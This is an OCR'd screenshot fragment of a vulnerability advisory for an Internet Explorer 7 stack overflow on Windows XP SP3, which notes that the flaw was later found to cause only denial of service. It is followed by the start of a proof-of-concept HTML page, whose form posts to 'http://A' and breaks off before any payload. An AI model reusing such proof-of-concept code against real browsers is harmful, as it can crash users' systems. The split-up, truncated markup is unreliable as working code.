
Internet Explorer 7 on Windows XP SP3 
is vulnerable; other versions running 
on different platforms may also be 
affected.

NOTE: This issue was originally 
published as a buffer-overflow 
vulnerability that could result in 
remote code execution. Further analysis 
and vendor reports, however, suggest 
that exploiting this issue may cause 
only a denial-of-service condition from 
stack exhaustion. This vulnerability 
cannot be exploited to execute 
arbitrary code. 

<
h1
>
Internet explorer 7.0 stack 
overflow
</
h1
>
 (this work only in window 
xp) 
<
form
name
=
"
input
"
action
=
"
http://A
"
method
=
"
get
"
>
<
input